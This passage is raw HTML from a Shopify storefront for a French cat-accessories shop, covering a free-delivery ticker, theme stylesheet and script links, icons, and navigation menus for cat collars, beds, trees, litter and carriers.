  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        LIVRAISON GRATUITE
      </p>
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23565003522367__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" media="print" onload="this.media='all'"><noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 70px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-modal.js?v=4511761896672669691726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/cart-notification.js?v=160453272920806432391726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/search-form.js?v=113639710312857635801726801254" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessoires Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessoires-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessoires Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/collier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat
                                        </a></li><li><a href="/es/collections/collier-pour-chat-personnalise-anti-etranglement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat personnalisé anti-étranglement
                                        </a></li><li><a href="/es/collections/harnais-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Harnais pour chat
                                        </a></li><li><a href="/es/collections/laisse-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Laisse pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Couchage Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-couchage-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Couchage Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/coussin-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coussin chat
                                        </a></li><li><a href="/es/collections/escalier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escalier pour chat
                                        </a></li><li><a href="/es/collections/lit-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lit pour chat
                                        </a></li><li><a href="/es/collections/panier-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Panier chat
                                        </a></li><li><a href="/es/collections/cabane-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabane pour chat
                                        </a></li><li><a href="/es/collections/niche-chat-exterieur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche Chat Exterieur
                                        </a></li><li><a href="/es/collections/hamac-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hamac pour chat
                                        </a></li><li><a href="/es/collections/tapis-rafraichissant-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapis rafraichissant chat
                                        </a></li><li><a href="/es/collections/niche-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Jouet Pour Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jouet-pour-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jouet Pour Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Arbre à chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-arbre-a-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Arbre à chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/es/collections/arbre-a-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Arbre a chat
                                                  </a>
                                                </li><li>
                                                  <a href="/es/collections/arbre-chat-design" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                    Arbre chat design
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/es/collections/griffoir-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Griffoir Chat
                                        </a></li><li><a href="/es/collections/jouet-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouet Pour Chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Toilette chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-toilette-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Toilette chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/collerette-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collerette chat
                                        </a></li><li><a href="/es/collections/coupe-griffe-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coupe griffe chat
                                        </a></li><li><a href="/es/collections/brosse-poil-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosse poil chat
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Litière chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-litiere-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Litière chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/es/collections/tapis-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tapis litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/es/collections/bac-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bac litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/es/collections/litiere-automatique-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Litiere automatique chat
                                                  </a>
                                                </li><li>
                                                  <a href="/es/collections/meuble-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Meuble litiere chat
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Transport chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-transport-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Transport chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/sac-de-transport-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sac de transport pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=es&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset"><img src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500" alt="Tendre Fripouille" srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=50 50w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=100 100w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=150 150w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=200 200w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=250 250w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=300 300w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=400 400w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessoires Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/collier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat
                              </a></li><li><a href="/es/collections/collier-pour-chat-personnalise-anti-etranglement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat personnalisé anti-étranglement
                              </a></li><li><a href="/es/collections/harnais-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Harnais pour chat
                              </a></li><li><a href="/es/collections/laisse-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Laisse pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Couchage Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/coussin-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coussin chat
